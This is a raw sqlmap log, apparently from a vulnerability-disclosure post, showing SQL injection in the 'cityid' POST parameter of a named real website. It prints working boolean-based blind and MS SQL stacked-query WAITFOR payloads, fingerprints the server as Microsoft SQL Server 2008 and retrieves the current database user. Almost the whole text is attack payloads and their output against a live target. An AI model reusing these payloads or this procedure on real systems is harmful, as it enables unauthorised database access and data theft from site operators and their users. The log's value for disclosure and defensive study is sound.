 [09:19:02] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: cityid (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=&lat=39.96587242&lng=116.4490421&cityid=0101' AND 4084=4084 AND
 'QGOT'='QGOT&lableid=&pg=1
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: key=&lat=39.96587242&lng=116.4490421&cityid=0101';WAITFOR DELAY '0:
0:5'--&lableid=&pg=1
---
[09:19:02] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[09:19:02] [INFO] fetching current user
[09:19:02] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[09:19:02] [INFO] retrieved: user_r_slpt
current user:    'user_r_slpt'
[09:19:33] [INFO] fetched data logged to text files under 'C:\Users\Liuan\.sqlma
p\output\sl.zhuna.cn'
www.wooyun.org
[*] shutting down at 09:19:33